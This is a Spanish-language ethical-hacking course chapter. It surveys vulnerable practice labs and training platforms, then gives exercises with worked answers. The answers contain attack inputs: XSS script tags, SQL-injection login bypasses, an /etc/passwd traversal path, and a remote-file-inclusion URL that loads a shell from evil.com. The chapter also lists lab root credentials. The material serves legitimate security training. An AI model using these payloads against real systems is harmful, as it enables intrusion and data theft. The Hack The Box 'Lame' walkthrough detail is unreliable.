Aplicaciones de código abierto con uno o más problemas de seguridad conocidos. * WordPress 2.0.0 (PHP, publicado el 31 de diciembre de 2005) con complementos: * myGallery versión 1.2 * Spreadsheet for WordPress versión 0.6 * OrangeHRM versión 2.4.2 (PHP, publicado el 7 de mayo de 2009) * GetBoo versión 1.04 (PHP, publicado el 7 de abril de 2008) * gtd-php versión 0.7 (PHP, publicado el 30 de septiembre de 2006) * Yazd versión 1.0 (Java, publicado el 20 de febrero de 2002) * WebCalendar versión 1.03 (PHP, publicado el 11 de abril de 2006) * Gallery2 versión 2.1 (PHP, publicado el 23 de marzo de 2006) * TikiWiki versión 1.9.5 (PHP, publicado el 5 de septiembre de 2006) * Joomla versión 1.5.15 (PHP, publicado el 4 de noviembre de 2009) * AWStats versión 6.4 (compilación 1.814, Perl, publicada el 25 de febrero de 2005)

Aplicaciones para herramientas de prueba

Aplicaciones diseñadas para probar herramientas automatizadas como escáneres de seguridad de aplicaciones web. * OWASP ZAP-WAVE versión 0.2+SVN (Java JSP) * WAVSEP versión 1.5 (Java JSP) * WIVET versión 3+SVN (PHP)

Páginas de demostración / Aplicaciones pequeñas

Pequeñas aplicaciones o páginas con vulnerabilidades intencionales para demostrar conceptos específicos. * Aplicación de prueba OWASP CSRFGuard versión 2.2 (Java) * Formularios Mandiant Struts (Java/Struts) * Formularios ASP.NET simples (ASP.NET/C#) * Formulario simple con DOM, secuencias de comandos entre sitios (HTML/JavaScript)

Aplicaciones de demostración de OWASP

Demostración de una aplicación OWASP. No contiene vulnerabilidades intencionales. * Aplicación de demostración OWASP AppSensor (Java). Tanto para el sistema como para las maquinas el user es root y el password es oswapbwa

Ya podemos iniciar cualquiera de las aplicaciones vulnerables

RESUMEN GENERAL DEL ARTÍCULO

El contenido del artículo explica en detalle todas las opciones que un estudiante de ciberseguridad tiene para practicar hacking ético, incluso sin pagar. Entre los puntos clave:

🔹 1. Laboratorios locales y máquinas vulnerables

Se presentan numerosas imágenes y máquinas para instalar en tu PC, como:

- Metasploitable 2 / 3

- OWASP BWA

- bWAPP, DVWA, WebGoat, Mutillidae, Juice Shop

- Repositorios como VulnHub

- Web Security Dojo, Bee-box

Estas plataformas te permiten aprender vulnerabilidades web, ataques clásicos como XSS, SQLi, CSRF, inyecciones, fallos de autenticación, entre muchos otros, siempre en un entorno seguro.

🔹 2. Aplicaciones web vulnerables populares

El artículo lista varias apps especialmente creadas para practicar OWASP TOP 10 y otros fallos típicos de seguridad:

- DVWA

- bWAPP

- Mutillidae

- WebGoat

- Juice Shop

- Vulnerable WordPress

- Hackazon

- Security Shepherd

Estas herramientas simulan aplicaciones del mundo real, permitiendo entender cómo se manifiestan las vulnerabilidades en entornos modernos.

🔹 3. Plataformas online: TryHackMe, Hack The Box y más

Se profundiza en cómo funcionan estas plataformas:

- TryHackMe: rutas como Pre Security, Cyber Security 101 y Jr Penetration Tester. Explica cómo funcionan las rooms, los puntos, las guías, y los paths orientados al aprendizaje estructurado.

- Hack The Box Academy: rutas de skills y job roles, especialmente la de Web Penetration Tester.

- PortSwigger Web Security Academy: una plataforma gratuita con laboratorios altamente profesionales y mantenidos por el equipo de Burp Suite.

- PicoCTF: retos web de diferente dificultad.

Estas plataformas permiten un aprendizaje progresivo, guiado, gamificado y alineado con rutas profesionales reales.

🔹 4. Máquinas vulnerables avanzadas

Metasploitable 2 se explica en profundidad, incluyendo:

- Su filosofía (un SO lleno de fallos para practicar).

- Servicios vulnerables, contraseñas débiles, aplicaciones instaladas y rutas típicas.

- Apps incluidas como Mutillidae, DVWA, phpMyAdmin, WebDAV y más.

Esto ayuda a los estudiantes a comprender cómo se ve un entorno realmente mal configurado y por qué es tan útil para aprender.

🔹 5. OWASP Broken Web Applications (BWA)

El artículo detalla todas las apps incluidas en este megaproyecto, sus categorías y niveles, desde apps educativas (WebGoat, Mutillidae) hasta aplicaciones reales vulnerables como WordPress antiguo, Joomla o TikiWiki.

🔹 6. Objetivo global del capítulo

El propósito es mostrar todas las herramientas disponibles para practicar hacking ético, sea online o de forma local, y dejar claro que no necesitas pagar para aprender.

También se explica cómo estas plataformas se alinean con rutas formativas como pentesting web, OSCP-like learning, bug bounty, etc.

10 preguntas que pueden ser respondidas con lo aprendido en el artículo

- ¿Qué es TryHackMe y cómo funciona su sistema de aprendizaje?

- ¿Qué tipo de entornos gratuitos existen para practicar pentesting web?

- ¿Qué características hacen que bWAPP sea una herramienta útil para practicar hacking web?

- ¿Qué rutas de aprendizaje ofrece TryHackMe para convertirse en un Pentester?

- ¿Cuáles son las principales secciones del camino “Web Fundamentals” en TryHackMe?

- ¿Qué es Metasploitable 2 y qué tipo de vulnerabilidades incluye?

- ¿Qué recursos ofrece PortSwigger Web Security Academy para practicar ataques web?

- ¿Cuál es la diferencia entre las plataformas Hack The Box y TryHackMe?

- ¿Qué tipo de vulnerabilidades web se pueden practicar con OWASP Mutillidae?

- ¿Cómo puedes montar un laboratorio local para practicar hacking web?

2. 10 ejercicios basados en el contenido del artículo

- Descarga e instala Metasploitable 2 en VirtualBox y accede a su IP desde tu navegador.

- Inicia la máquina Mutillidae desde Metasploitable y encuentra una vulnerabilidad de XSS.

- Crea una cuenta gratuita en TryHackMe, entra a la Room de OWASP Top 10 y completa una vulnerabilidad básica.

- Instala bWAPP en XAMPP o en Kali Linux y explora 3 tipos diferentes de vulnerabilidades.

- En Web Security Academy, realiza el laboratorio introductorio de SQL Injection.

- Crea una máquina virtual vulnerable desde VulnHub, búscala por etiqueta “web” y explota alguna falla.

- Investiga en TryHackMe una vulnerabilidad de Autenticación Rota y explica cómo se explota.

- Usa Burp Suite o OWASP ZAP para interceptar tráfico entre tu navegador y Mutillidae.

- En Hack The Box, elige una máquina pública y describe qué vulnerabilidad web explotaste.

- Explora y describe cómo se realiza una prueba de CSRF usando DVWA.

3. Respuestas a las 10 preguntas del artículo

- TryHackMe es una plataforma interactiva de ciberseguridad que utiliza máquinas virtuales en la nube llamadas «rooms» para enseñar hacking. Combina teoría, práctica y gamificación a través de insignias y rankings.

- Puedes practicar 100% gratis usando entornos como:

- Metasploitable 2/3

- OWASP BWA

- bWAPP

- DVWA

- Mutillidae

- VulnHub (repositorio de máquinas)

- Web Security Dojo

- Docker (imágenes vulnerables)

- bWAPP es una aplicación vulnerable gratuita con más de 100 fallos. Se puede instalar localmente, es compatible con XAMPP o Kali Linux, y contiene vulnerabilidades basadas en el Top 10 de OWASP, ideal para practicar ataques XSS, SQLi, CSRF, etc.

- TryHackMe ofrece rutas como:

- Pre-Security

- CyberSecurity 101

- Jr Penetration Tester

- Web Fundamentals

- Web Application Pentesting

- La ruta Web Fundamentals de TryHackMe incluye:

- Fundamentos web

- Herramientas de seguridad

- Vulnerabilidades comunes

- Ejercicios prácticos (“La práctica hace al maestro”)

- Metasploitable 2 es una VM de Linux deliberadamente insegura que contiene servicios mal configurados, contraseñas débiles, y aplicaciones vulnerables como DVWA, phpMyAdmin y Mutillidae.

- PortSwigger Web Security Academy ofrece formación gratuita en seguridad web con laboratorios interactivos. Incluye temas como SQLi, XSS, CSRF, SSRF, File Upload, entre otros.

- Hack The Box y TryHackMe son plataformas similares, pero HTB tiene un enfoque más desafiante y técnico, mientras que TryHackMe ofrece más soporte teórico y rutas educativas más estructuradas.

- En Mutillidae se pueden practicar vulnerabilidades como:

- XSS

- SQL Injection

- CSRF

- Command Injection

- File Inclusion

- Clickjacking

- Puedes montar tu propio laboratorio con:

- Metasploitable + Mutillidae/DVWA en VirtualBox

- OWASP BWA

- bWAPP en XAMPP

- Docker con imágenes vulnerables (DVWA, Juice Shop)

- VMs de VulnHub

4. Respuestas detalladas a los ejercicios

- Instalación de Metasploitable 2:

- Descarga desde Sourceforge.

- Importa la VM en VirtualBox.

- Configura la red en modo “solo host”.

- Enciende la VM y accede a su IP desde tu navegador (

http://192.168.56.101).

- Mutillidae – Encontrar XSS:

- Visita

http://192.168.56.101/mutillidae. - En “Capture Data”, introduce

<script>alert(1)</script>y observa la ejecución.

- Visita

- TryHackMe – OWASP Top 10:

- Entra a tryhackme.com.

- Accede a la room “OWASP Top 10”.

- Resuelve la sección de “Injection” (SQLi básico con

' OR 1=1 --).

- Instalación y uso de bWAPP:

- Descarga desde Sourceforge.

- Configura con XAMPP o Kali.

- Explora:

- Inyección SQL (

SQL Injectionlab) - XSS (

Reflected XSS) - CSRF (

Change passwordsin validación)

- Inyección SQL (

- PortSwigger – SQL Injection:

- Ve a: https://portswigger.net/web-security/sql-injection

- Haz el primer laboratorio.

- Usa payload

' OR 1=1--para evadir autenticación.

- VulnHub – Máquina Web:

- Descarga “RickdiculouslyEasy” (orientada a web).

- Descubre un formulario vulnerable a LFI (

../../etc/passwd).

- TryHackMe – Auth Bypass:

- Entra en room “Authentication Vulnerabilities”.

- Usa

' OR '1'='1para saltarte el login. - Describe por qué funciona: es una inyección SQL que hace la condición siempre verdadera.

- Interceptar con Burp Suite:

- Abre Burp Suite, configura proxy.

- Navega en Mutillidae.

- Intercepta una solicitud de login y modifica parámetros para ver la respuesta del servidor.

- Hack The Box – Máquina pública:

- Elige “Lame” (máquina básica).

- Encuentra una página PHP con RFI (Remote File Inclusion).

- Describe cómo usaste

?page=http://evil.com/shell.txtpara ejecutar código remoto.

- CSRF con DVWA:

- En DVWA, en nivel de seguridad bajo, ve a la sección CSRF.

- Construye un formulario que envía POST automático para cambiar la contraseña del admin sin autenticación del usuario.

¡Excelente trabajo llegando hasta aquí!

En este capítulo aprendiste algo fundamental para tu carrera como hacker ético: cómo construir y acceder a un entorno de práctica profesional, qué plataformas existen, cuáles son gratuitas, cuáles son más completas y cómo aprovecharlas para desarrollar una metodología realista.

Ahora conoces:

- Qué máquinas instalables existen y para qué sirve cada una.

- Qué aplicaciones vulnerables son mejores para practicar cada tipo de ataque.

- Qué rutas seguir en plataformas como TryHackMe, HTB o Web Security Academy.

- Cómo estructurar tu aprendizaje para convertirte en un pentester web sólido.

Esta base es esencial: un hacker no nace sabiendo; se forma experimentando, rompiendo, entendiendo y volviendo a aprender.

Desde aquí, cada laboratorio que resuelvas te acercará más al pensamiento crítico, la lógica ofensiva y la profesionalidad que se espera de un pentester.

Lo que viene ahora: práctica real, metodología OWASP, análisis de vulnerabilidades y el comienzo de tus primeros ataques controlados en entornos seguros.

Sigue adelante. Esto recién empieza. 🚀